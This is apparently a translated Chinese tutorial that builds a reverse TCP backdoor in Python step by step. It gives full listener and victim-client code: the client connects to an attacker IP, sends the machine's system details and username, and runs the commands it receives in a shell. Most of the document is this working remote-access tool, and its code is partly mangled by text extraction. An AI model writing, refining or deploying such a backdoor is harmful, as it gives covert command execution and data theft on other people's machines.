### 译文声明## 0x1 第一部分：创建反向连接基础

### 1.1 服务器端编写(控制端)• 整体思路：声明subprocess模块中的sp函数执行命令
• 1）监听信息：通过获取命令行参数得到套接字监听的主机IP、端口
• 2）套接字部分：安装套接字，绑定套接字，监听连接、接收客户端的连接
• 3）输出连接信息：如果有网络连接信息，就打印出来
• 4）循环部分：将脚本运行到一个while循环中，以便发送命令并接收输出5）if判断-1： 如果输入的命令不是”exit()”程序继续运行，否则发送给客户端”exit()”,让客户端关闭套接字连接
• 6）if判断-2：如果输入的命令是空的，我们再次跳过while循环。不执行后面的命令
• 7）发送、接收命令：如果if判断没有执行退出或者跳过，则负责发送和接收命令
• 8）处理接收结果：将接收的数据和数据实际大小切割开来存放
• 9）处理数据：如果接收的数据实际大小跟接收数据的大小不匹配，那就运行一个while循环把剩余的数据拼接起来，直到数据实际大小跟接收数据结果相等
• 10）打印结果过滤换行符
• 11）出现异常则关闭套接字

### 1.2 客户端代码编写(受控制端)• 1）通过sys.argv模块的命令行接受Socket套接字信息
• 2）设置Socket套接字并连接到指定的主机IP、端口。
• 3）接收服务器发送的命令的部分放在一个循环语句内。
• 4）如果接收的命令不是exit()，就通过管道执行接收的命令。执行命令后的输出分配给变量sh。
• 5）（out,err）是标准的stdout和stderr流。
• 6）将流的输出分配给result变量。
• 7）将文件大小设置为16字节的long型，用于助服务器端（攻击者）识别文件大小。
• 8）计算长度并将其附加到输出里。

if-else后的部分：如果收到的命令是exit()，跳出循环和关闭连接。

``root@Sploit:~/Desktop# python reverseTcp.py '' 8000 ``

``root@Sploit:~/Desktop# python connect.py 127.0.0.1 8000 ``## 1.3 实践部分

reverseTcp.py

``````# -*- coding: utf-8 -*- import socket,subprocess as sp,sys # 导入subprocess，socket模块 # 1）监听信息 host = sys.argv # 攻击者地址，通常留空'' port = int(sys.argv) # 攻击者主机端口 # 2）套接字部分 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM) # 安装套接字 s.bind((host,port)) # 绑定套接字 s.listen(100) # 最大连接数:100 conn,addr  = s.accept() # 接收客户端连接 # 3）输出连接信息 print "[+] Conection Established from: %s" % (str(addr)) # 打印攻击者的连接信息 # 4）接收输出 while 1: # 运行死循环初始化反向的连接 command = raw_input("#> ") # 服务器输入 # 5）if判断-1 if command != "exit()": # 如果命令不是exit()，那就继续执行 # 6）if判断-2 if command == "": continue # 命令如果为空，循环这个函数 # 7）发送、接收命令 conn.send(command) # 发送命令到客户端 result = conn.recv(1024) # 接收并输出 # 8） 处理接收结果 total_size = long(result[:16]) # 获取返回数据的大小,取出前16位的值 result = result[16:] # 接收数据的结果，取16位之后的值 # 9） 处理数据 while total_size > len(result): # 循环函数 data = conn.recv(1024) # 每次接收1024的数据，如果发送的数据大于现在接收的数据 result += data # 循环接收并且拼接起来 # 10）打印结果过滤换行符 print result.rstrip("n") # 过滤掉换行符 else:
conn.send("exit()") # 发送客户端关闭的消息 print "[+] shell Going Down" # 本地退出提示 break # 11）出现任何故障关闭套接字 s.close() # 关闭网络套接字 ``````

connect.py

``````#!/usr/bin/python #coding:utf-8 import socket,subprocess as sp,sys # 导入subprocess，socket模块 # 1）连接信息 host = sys.argv # 攻击者地址，通常留空'' port = int(sys.argv) # 攻击者主机端口 # 2）套接字部分 conn = socket.socket(socket.AF_INET,socket.SOCK_STREAM) # 安装套接字 conn.connect((host,port)) while 1:
command = str(conn.recv(1024)) if command != "exit()":
sh = sp.Popen(command,shell=True,
stdout=sp.PIPE,
stderr=sp.PIPE,
stdin=sp.PIPE) out,err = sh.communicate() # 与进程交互：将数据发送到标准输入。从标准输出和标准错误读取数据，直至到达文件末尾。 result = str(out) + str(err)

length = str(len(result)).zfill(16)

conn.send(length + result) else: break conn.close() ``````

## 0x2 第二部分：美化Shell界面

### 2.1 服务端代码

#### Import-导入模块声明

``#!/usr/bin/env python import socket, sys, os ``

#### Colors()函数``"r" or "red" - Red "g" or "green" - Green "b" or "blue" - Blue "y" or "yellow" - Yellow "lgray" - Light Gray "underline" - Underline Text "strike" - Strikes Text ``

#### Banner()函数#### Main_control()函数

Main_control()函数的作用是接收服务器Socket套接字。在前面的文章中我们没有使用调用函数的方式编写代码，而是采用了过程化的代码。现在这些过程化代码被封装到Main_control()函数中，方便后续的修改。代码如下图所示：• 1）我们接受Socket套接字信息后将其传递给相应的变量host、port变量
• 2）如果异常没有捕获到任何错误，则借助script_color()函数打印出”Framework Started
Successfully”
• 3）调用banner()函数，打印函数里的文本到界面上
• 4）设置Socket套接字，绑定和监听
• 5）开头已经将主机作为空字符串参数传递。所以我们在设置套接字后，如果参数为空就将主机字符串默认设为“localhost”
• 6）打印出”Listening on host address:port number …”
• 7）等待接收Socket套接字信息连接，捕获到错误输入则打印错误中断提示
• 8）如果客户端顺利连接，就会将Socket套接字数据和主机地址作为参数传递进入console()控制台函数
• 9）当console()函数执行完毕后，关闭创建的Socket套接字

#### Console()控制台函数``````系统类型

1. exec——接收一个命令作为参数，并在远程主机上执行该命令。这是我们调用Linux命令的地方，例如：exec ls -l
2. cls – 清除终端显示的信息，使用默认的linux clear命令
3. help – 调用help函数打印帮助文本
4. sysinfo – 打印出收到的远程系统信息
5. exit() – 向远程shell发送一个停止命令，在本地退出控制界面。
6. 任何非指定的命令都不会被接受，并且会在else语句中打印一条错误消息。

#### help()帮助函数#### Send_data()发送数据的函数### 2.2 客户端代码

``#!/usr/bin/env python import socket, subprocess as sp, sys, os ``

#### Connect()函数#### interactive_session()交互式会话函数#### Send_data()数据发送函数``root@Sploit:~/Desktop# python reverseTcp.py '' 8000 ``

``root@Sploit:~/Desktop# python connect.py 127.0.0.1 8000 ``### 2.3 实践部分

reverse_tcp_part2.py

``````# -*- coding: utf-8 -*- import socket,subprocess as sp import sys import os import platform # 颜色美化函数 def script_colors(color_type,text): color_end = '33[0m' if color_type.lower() == "r" or color_type.lower() == "red":
red = '33[91m' text = red + text + color_end elif color_type.lower() == "lgray":
gray = '33[2m' text = gray + text + color_end elif color_type.lower() == "gray":
gray = '33[90m' text = gray + text + color_end elif color_type.lower() == "strike":
strike = '33[9m' text = strike + text + color_end elif color_type.lower() == "underline":
underline = '33[4m' text = underline + text + color_end elif color_type.lower() == "b" or color_type.lower() == "blue":
blue = '33[94m' text = blue + text + color_end elif color_type.lower() == "g" or color_type.lower() == "gree":
gree = '33[92m' text = gree + text + color_end elif color_type.lower() == "y" or color_type.lower() == "yellow":
yellow = '33[93m' text = yellow + text + color_end else: return text return text # 横幅函数 def banner(): banner = '''
sszhhzDDhzszhzzhhzssss====ss=+===+====ss=szzzzzzzDDDDhDhzzsD
s+zhhzhhzzsshhzhzhhsss====ss==sss====szszzhhhzzzzhzDDDDDzssD
=+zzhhhhzzhzhhhhzzzssssszsszz=szss====ssszhhhhhhzszDhDDhz==h
=+zzhhhzzhhhzzhhzssss+szsssss=sss=s+=s=sszzzhhhDhzhhhhhhs+=h
z+shzzzzzhzhhhzhsssss+=sszs=s=sssss=====szszhhzzhhsshhhhs(=h
s<=hhzzzhsszhhzsshhzs=+szzsss===ssss==+=szzszzzzzzhzhDhh=<hh
=<=hhzzzzszzss=szhhszs=+shssss==ssss=+<szzzszzhzszzzhDDh+=hh
+=shDshzzssz=sszzs=szz=+=zs=+s==s======zzzzzhzzhzsszshBh=<sh
<==szsszzsssszsss+++zz=++sz==s=====+=+=zssshzzzzszszszDh=<+h
(((<=s=sssssssss=+===s=<+=ssssss=s==++=ss+==ss=sszsss=+++<<z
((<+=sssssss=++=+<+++s+<====ssszs=s=+<=s==+++=sszz====<((((+
<<<+++=s=s===+++++++ss+++====sss====++zs=<++++=sss====+((<((
+((<<=s=+==s=s=+=(<=sh++==s==ss=====++sz=++==+<=ss=+<<<((((<
<((<+++=====++++++++szs=+=s=s=s=====+=zs++++=+<<=====<<((((<
(<+<<+=+=s=+<=szszs=sss=======s======sz=+=+=s+<<<==+++<((~~(
<++<<+++=ssszDDhDBBDzsssss====+=+==ssss=zDDDDhs<<==+<<((((~(
++<<<<<+=szshhsshz=hDs==ss==+=<<+=ss=+=hBDsshBD=<+++<(~((<((
=<++<+++=zs+hs+zDs--hh=+===+=+<<+=s=++hDh<.-=sh=+++<<(((~(<(
+<=+=====+<<z=<hDhz=sDs<<+=++<(<++=<(zszh=~s+<s+<===<<((((((
++=+++<<(<(<z=<hBBNh=hD+<+=<<<(<<+<(+z+sDDDD<<z=~(+=+<(<(~((
+===+<<<<<<<ss<=hBD++hB<(<<<<<((<<~-sh<=BNNz<<z+~(<<<((<((((
==ss=++=+<<<=z+(+=+<=BB<(<<<<<(<(<~-zB<(=Dh+(sz(~~<<<((+<(((
==ss=====+++<=z=+<+sDBB<~<<(<<((((-~zNz((+<(=h+~((<<<<(<<(<<
==========+<+<+szhhDDDD<-(<((((~~~~~zDDh=+=zh=((<+++<<(<<<<<
===s========+<<<++++<+D+~(<(((((~~~(s+=shzzs<(+=++++<((<(<<<
=====s=======++((~~~-+h=(<<<+<((((-(s<--(<<((<====+<<((<<<(+
==+===ss======+=<~((<+==((<<(~~(((-<=+~--~(<+++++=+<<(((<+<+
s=====ssss=+++==++++=<++(<+~~---((~++(((((<++++<+++<<((((<<=
ss===sss=s==s=+=+++++<<+(<(~~~~-~(~<<~(<<<<=<<=+++<<<<((<<<=
sss==sszssss=s=+++++<((<=<(~~~~--~<=<~~(<<<+<<+++<<+<<<(+<<s
sssssszzszss=====+++<((=s<(~~~~~~~+=(~(~(+<<++++++==++<<=<=s
ssssszhhzzzssss==++<<((+s+<(~~~~~(=+--~~~<<<++++===s++<+++zs
zssssszzzzzhzsss=++<<~(<+=<<((~(((=(-'~(((<+++=szs=s=++++=zz
hsszzssszzzhzss=s++<((((+===<((<+<+~'--~(<<<=sszsss====+=szz
hzsszzzsszzzhsszz=<<<<<<=szz=+==ss=<-~~(~(+=+=sss==s===+szzz
hhzsszzzzzzzzzzhzss=<+++shDhhzzhhhh(~(((<+=+=ssssszss===szzs
zhzssszzzzzzzhz=+=s+==+<<zDDDDhDDz<'~(<<+<((=ssszzzs===zzzss
hhhhzzzzzzzzzhz=ss=s++<<(<zBDDDDh<'~~(~(<<++====+===++szzsss
hhhhzzzzzzzzzzzssszzss==+<+hDDDD+~~(<+<+=+++szzzzzs==szzssss
zhhhhhhzzzzzzzzzss=======+++hBB=(<<<(<<++==szssszs=+=zhzzsss
zhhhDhhzzzsszzzhzsszzss+===+sDh+==+<<++===ssssssss=szhhzzzzs
hhhhhhhhzzzzhhhhhzsssss=ssssshzs=++=+=+==sssssss=sszhzzzzzzs
zzhhhhhhDDhhhhhhhzzzssssszsszhhz=======ssssszsss=shhhzzzsszs
zzzhzhhDDDDDhhhhhhhzzzzhhhzhhhhhzzzhzssszzzzzzszhzhhzzzzzzzs
zzzzhhhhDhDDDhhhDhhhhzzhhhhzzhzzhhhhzszzhzzszhhhhhhzzzzsszzs
zzzhhhhhDDDDDDDDDDDhhhzs=zzzzzzzss=szzhhhhhhhDDhhzzzzzzzzsss
zzzhhhhhDhhhDDDDDDDDDDhzzs=szss==szzhhDDDDDDDDhhhhzzzzzzzzsz
zzhhhhhhhhhhDDDDDDDDDDDDDzs=ss==szDDDDDDDDDDDhhDDhhzzzzzzzsz
zzhhzhhhhhhDDDDDDDDDDDDDDDhhhhzhDDDhDDDDDDhhhhhhhhhzzzzzzzsz
zzzzzhhhhhhhDDDDDDDDDDDDDDDDDDDDDDhDDDhhhhhhhzhzzzhzzzzzzzzs

--=[ Version 1.0 Alpha Scarlet ]=--
--=[ I am ready ... Lets pwn   ]=--

''' return script_colors('gray',banner) # 控制台函数 def console(connection, address): print script_colors("g", " [ Info ] ") + script_colors("b", "Connection Established from %sn" % (address))

sysinfo = connection.recv(2048).split(",")

x_info = '' x_info += script_colors("g","Operating System: ") +"%sn" % (script_colors("b",sysinfo))
x_info += script_colors("g","Computer Name: ") +"%sn" % (script_colors("b",sysinfo))
x_info += script_colors("g","Username: ") + "%sn" % (script_colors("b",sysinfo))
x_info += script_colors("g","Release Version: ") + "%sn" % (script_colors("b",sysinfo))
x_info += script_colors("g","System Version: ") + "%sn" % (script_colors("b",sysinfo))
x_info += script_colors("g","Machine Architecture: ") + "%s" % (script_colors("b",sysinfo)) if sysinfo == "Linux":
user = sysinfo + "@" + address elif sysinfo == "Windows":
user = sysinfo + "@" + address else:
user = "Unknown@" + address while 1:
command = raw_input(" " + script_colors("underline",
script_colors("lgray","%s" % (user))) + " " + script_colors('lgray',">") + " ").strip() if command.split(" ") == "exec": if len(command.split(" ")) == 1: print script_colors("r", "n [!] ") + script_colors("b", "Command: exec <command>") print script_colors("g", "n Execute Argument As Command On Remote Hostn") continue res = 1 msg = " " while len(command.split(" ")) > res:
msg += command.split(" ")[res] + " " res += 1 response = send_data(connection,"exec " + msg) if response.split("n")[-1].strip() != "":
response += "n" if response.split("n").strip()!="":
response = "n" + response for x in response.split("n"): print " " + x elif command == "": continue elif command == "cls": if sysinfo == "Linux":
dp = os.system("clear") elif sysinfo == "Windows":
dp = os.system("cls") elif command == "help": print script_colors("lgray",help()) elif command == "sysinfo": if sysinfo == "Linux": print script_colors("g", "Operating System: ") + "%s" % (script_colors("b", sysinfo)) print script_colors("g", "Computer Name: ") + "%s" % (script_colors("b", sysinfo)) print script_colors("g", "Username: ") + "%s" % (script_colors("b", sysinfo)) print script_colors("g", "Release Version: ") + "%s" % (script_colors("b", sysinfo)) print script_colors("g", "System Version: ") + "%s" % (script_colors("b", sysinfo)) print script_colors("g", "Machine Architecture: ") + "%s" % (script_colors("b", sysinfo)) elif sysinfo == "Windows": print script_colors("g", "Operating System: ") + "%s" % (script_colors("b", sysinfo)) print script_colors("g", "Computer Name: ") + "%s" % (script_colors("b", sysinfo)) print script_colors("g", "Username: ") + "%s" % (script_colors("b", sysinfo)) print script_colors("g", "Release Version: ") + "%s" % (script_colors("b", sysinfo)) print script_colors("g", "System Version: ") + "%s" % (script_colors("b", sysinfo)) print script_colors("g", "Machine Architecture: ") + "%s" % (script_colors("b", sysinfo)) elif command == "exit()":
connection.send("exit()") print script_colors("b"," [+] ") + script_colors("g","Shell Going Down") break else: print script_colors("red","[!] Unknown Command") # 帮助函数 def help(): help_list = {}
help_list["sysinfo"] = "Display Remote System Information" help_list["exec"] = "Execute Argument Ad Command On Remete Host" help_list["cls"] = "Clears The Terminal" help_list["help"] = "Prints this help message" return_str = script_colors("g", "n Command ") + " . " return_str += script_colors("b", " Descriptionn %sn" % (script_colors("gray", "-" * 50))) for x in sorted(help_list):
dec = help_list[x]
return_str += " " + script_colors("g", x) + " - " + script_colors("b", dec + "n") return return_str.rstrip("n") # 发送数据 def send_data(connection,data): try:
connection.send(data) except socket.error as e: print script_colors("red","[ - ]") + "Unable To Send Data" return result = connection.recv(2048)
total_size = long(result[:16])
result = result[16:] while total_size > len(result):
data = connection.recv(2048)
result += data return result.rstrip("n") # 主控制函数 def main_control(): try: #host = sys.argv      # 攻击者主机地址 #port = int(sys.argv) # 攻击者主机端口 host = "192.168.14.45" port = 3800 except Exception as e: print script_colors("red","[-]") + "Socket Information Not Provided" sys.exit(1) print script_colors("g"," [+]") + script_colors("b"," Framework Standard Successfully") print banner()

s = socket.socket(socket.AF_INET,socket.SOCK_STREAM) # 安装套接字 s.bind((host,port))
s.listen(5) if host == "":
host = "localhost" print script_colors("g", " [info] ") + script_colors("b", "Listening on %s%d ..." % (host, port)) try:
conn,addr = s.accept() except KeyboardInterrupt: print "nn " + script_colors("red", "[-]") + script_colors("b", " User Request An Interrupt")
sys.exit(0)

s.close() # 关闭套接字 if __name__ == "__main__":
main_control() ``````

connect_part2.py

``````# -*- coding: utf-8 -*- import socket,subprocess as sp,sys,os,platform # 连接函数 def connect(): try: # host  = str(sys.argv) # port  = int(sys.argv) host = "192.168.14.45" # 测试IP port = 3800 # 测试端口 except Exception as e:
sys.exit(1)

conn = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
conn.connect((host,port))

x_info = "" #for x in os.uname(): for x in platform.uname():
x_info += x + "," # 平台判断 if platform.system() == "Linux":
x_info += os.getlogin() # Linux平台 elif platform.system() == "Windows":
x_info += os.getenv('username') # Windows # 发送数据 conn.send(x_info) # 会话维持 interactive_session(conn)
conn.close() # 会话维持 def interactive_session(conn): while 1: try:
command = str(conn.recv(1024)) except socket.error:
sys.exit(1) if command.split(" ") == "exec":
res = 1 msg = "" while len(command.split(" ")) > res:
msg += command.split(" ")[res] + " " res += 1 sh = sp.Popen(msg,shell=True,
stdout= sp.PIPE,
stderr = sp.PIPE,
stdin= sp.PIPE)
out,err = sh.communicate()

result = str(out) + str(err)

send_data(conn,result) elif command == "exit()": break else:
send_data(conn,"[-] Unknown Command") # 发送数据 def send_data(conn,data): length = str(len(data)).zfill(16)
conn.send(length + data) if __name__ == "__main__":
connect() ``````

## 0x3 最终介绍

``ZeroSpy：https：//github.com/sergeantexploiter/zero ``

### 3.1 启动界面（攻击者）### 3.3 回连界面 (攻击者)## 0x4 参考

How To Make A Reverse TCP Backdoor In Python – Part 1

How To Make A Reverse TCP Backdoor In Python – Part 2

How To Make A Reverse TCP Backdoor In Python – Part 3